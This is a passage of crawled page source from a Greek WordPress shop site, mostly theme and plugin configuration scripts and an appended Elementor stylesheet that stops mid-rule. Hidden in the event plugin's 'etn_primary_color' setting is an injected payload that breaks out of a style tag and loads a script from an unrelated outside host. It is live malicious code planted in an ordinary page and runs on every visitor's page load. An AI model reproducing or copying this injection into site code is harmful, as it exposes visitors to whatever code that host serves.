urope/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.51","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"c1768d88f2","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
//# sourceURL=etn-public-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=1113e5e0400b38ee2e0b" id="etn-public-js"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","nonce":"c1768d88f2","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.1" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.1" id="neve-scroll-to-top-js" async></script>
<script src="https://apofasizo.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://apofasizo.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1650,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},
"hasCustomBreakpoints":true},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/apofasizo.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/apofasizo.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/apofasizo.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3960e0ac4d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"viewport_laptop":1650,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":43204,"title":"%CE%9F%CE%94%CE%97%CE%93%CE%99%CE%95%CE%A3%20-%20%CE%9F%CF%81%CE%B1%CE%BC%CE%B1%CF%84%CE%B9%CF%83%CE%BC%CF%8C%CF%82%20%CF%87%CE%B1%CE%BB%CE%AC%CF%81%CF%89%CF%83%CE%B7%CF%82%20%CF%83%CF%8E%CE%BC%CE%B1%CF%84%CE%BF%CF%82%20%C2%BB%20%CE%91%CF%80%CE%BF%CF%86%CE%B1%CF%83%CE%AF%CE%96%CF%89.%20%CE%96%CF%89%20%CF%84%CE%B7%20%CE%96%CF%89%CE%AE%20%CF%80%CE%BF%CF%85%20%CE%98%CE%AD%CE%BB%CF%89","excerpt":"","featuredImage":"https:\/\/apofasizo.gr\/wp-content\/uploads\/2023\/12\/\u03b5\u03c0-60-\u039f\u0394\u0397\u0393\u0399\u0395\u03a3box-1024x1024.jpeg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://apofasizo.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="exad-main-script-js-extra">
var exad_ajax_object = {"ajax_url":"https://apofasizo.gr/wp-admin/admin-ajax.php","nonce":"62965e2147"};
//# sourceURL=exad-main-script-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/js/exad-scripts.min.js?ver=2.7.9.8" id="exad-main-script-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "EUR";
window._googlesitekit.wcdata.eventsToTrack = [];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
</script>
<script src="https://apofasizo.gr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="gridmaster-frontend-js-extra">
var asr_ajax_params = {"nonce":"2fb2627cfa","asr_ajax_url":"https://apofasizo.gr/wp-admin/admin-ajax.php","is_pro":"","breakpoints":{"xs":{"label":"Extra Small","value":"320","default":false,"icon":"dashicons dashicons-smartphone"},"sm":{"label":"Small","value":"768","default":false,"icon":"dashicons dashicons-smartphone"},"md":{"label":"Medium","value":"992","default":false,"icon":"dashicons dashicons-tablet"},"lg":{"label":"Large","value":"1200","default":true,"icon":"dashicons dashicons-laptop"},"xl":{"label":"Extra Large","value":"1600","default":false,"icon":"dashicons dashicons-desktop"}}};
//# sourceURL=gridmaster-frontend-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/ajax-filter-posts/assets/frontend.min.js?ver=3.4.17" id="gridmaster-frontend-js"></script>
<script id="wapf-frontend-js-extra">
var wapf_config = {"ajax":"https://apofasizo.gr/wp-admin/admin-ajax.php","page_type":"other","display_options":{"format":"%1$s%2$s","symbol":"&euro;","decimals":2,"decimal":".","thousand":","},"slider_support":"1"};
//# sourceURL=wapf-frontend-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/js/frontend.min.js?ver=1.8.0" id="wapf-frontend-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","language":"el","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","nonce":"b6c28f6941","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.3.10" id="element-pack-helper-js"></script>
<script id="wdp_deals-js-extra">
var script_data = {"ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","js_init_trigger":""};
//# sourceURL=wdp_deals-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.10.5" id="wdp_deals-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ab03768fa497345e3b43d3fcf5781bf8","fragment_name":"wc_fragments_ab03768fa497345e3b43d3fcf5781bf8","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://apofasizo.gr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/apofasizo.gr\/wp-admin\/admin-ajax.php","nonce":"263ee1af4c","urls":{"assets":"https:\/\/apofasizo.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/apofasizo.gr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/apofasizo.gr\/cart\/","checkout_page_url":"https:\/\/apofasizo.gr\/checkout\/","fragments_nonce":"ae03908f79"}},
"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/apofasizo.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://apofasizo.gr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.1" id="elementor-pro-frontend-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.1" id="pro-elements-handlers-js"></script>
</body>

</html><!-- WP Fastest Cache file was created in 4.346 seconds, on 14/01/2026 @ 5:12 am --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://apofasizo.gr/wp-content/uploads/elementor/css/post-28816.css?ver=1768319626
body_size: 1620
content:
.elementor-28816 .elementor-element.elementor-element-c62c20e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-28816 .elementor-element.elementor-element-c62c20e:not(.elementor-motion-effects-element-type-background), .elementor-28816 .elementor-element.elementor-element-c62c20e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-35611b4 );}.elementor-28816 .elementor-element.elementor-element-c62c20e > .elementor-background-overlay{background-color:#F6F5F0;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28816 .elementor-element.elementor-element-c62c20e > .elementor-container{max-width:1200px;}.elementor-28816 .elementor-element.elementor-element-c62c20e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-28816 .elementor-element.elementor-element-6faa426{width:auto;max-width:auto;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-28816 .elementor-element.elementor-element-37b39d6 .elementor-button{background-color:#FFFFFF;font-family:"Open Sans Condensed", Sans-serif;font-size:25px;font-weight:bold;line-height:1.5em;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:var( --e-global-color-bf64439 );color:var( --e-global-color-bf64439 );box-shadow:0px 0px 10px 1px rgba(255, 85.00000000000018, 5.000000000000011, 0.5);border-radius:50% 50% 50% 50%;}.elementor-28816 .elementor-element.elementor-element-37b39d6{width:auto;max-width:auto;bottom:20px;z-index:100000;}.elementor-28816 .elementor-element.elementor-element-37b39d6 > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-28816 .elementor-element.elementor-element-37b39d6{right:20px;}body.rtl .elementor-28816 .elementor-element.elementor-element-37b39d6{left:20px;}.elementor-28816 .elementor-element.elementor-element-17d7485.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-28816 .elementor-element.elementor-element-1babe14{width:auto;max-width:auto;}.elementor-28816 .elementor-element.elementor-element-1babe14 > .elementor-widget-container{margin:0px 8px 0px 0px;}.elementor-28816 .elementor-element.elementor-element-1babe14 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:600;line-height:1.5em;color:var( --e-global-color-b676e87 );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-28816 .elementor-element.elementor-element-0e50ac3{width:auto;max-width:auto;}.elementor-28816 .elementor-element.elementor-element-0e50ac3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-menu-toggle{margin:0 auto;}.elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-nav-menu--dropdown .elementor-item, .elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto Mono", Sans-serif;font-weight:500;}.elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-28816 .elementor-element.elementor-element-c4c2fd8{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-a0b8eaa );--toggle-button-icon-hover-color:var( --e-global-color-bf64439 );--toggle-button-border-width:0px;--toggle-icon-size:21px;--cart-background-color:var( --e-global-color-35611b4 );--cart-border-style:none;--cart-close-button-color:var( --e-global-color-a0b8eaa );--remove-item-button-size:26px;--remove-item-button-color:var( --e-global-color-a0b8eaa );--remove-item-button-hover-color:var( --e-global-color-bf64439 );--menu-cart-subtotal-color:var( --e-global-color-bf64439 );--product-price-color:var( --e-global-color-a0b8eaa );--divider-color:var( --e-global-color-a0b8eaa );--subtotal-divider-color:var( --e-global-color-a0b8eaa );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:#FFFFFF;--view-cart-button-background-color:var( --e-global-color-bf64439 );--view-cart-button-hover-text-color:#FFFFFF;--view-cart-button-hover-background-color:var( --e-global-color-a0b8eaa );--checkout-button-text-color:#FFFFFF;--checkout-button-background-color:var( --e-global-color-a0b8eaa );--checkout-button-hover-text-color:#FFFFFF;--checkout-button-hover-background-color:var( --e-global-color-bf64439 );}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__subtotal{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-name a{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-name a:hover{color:var( --e-global-color-bf64439 );}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product .variation{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-price{font-family:"Manrope", Sans-serif;font-size:20px;font-weight:600;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-a0b8eaa );font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:bold;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:bold;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-9013ec6-font-family ), Sans-serif;font-size:var( 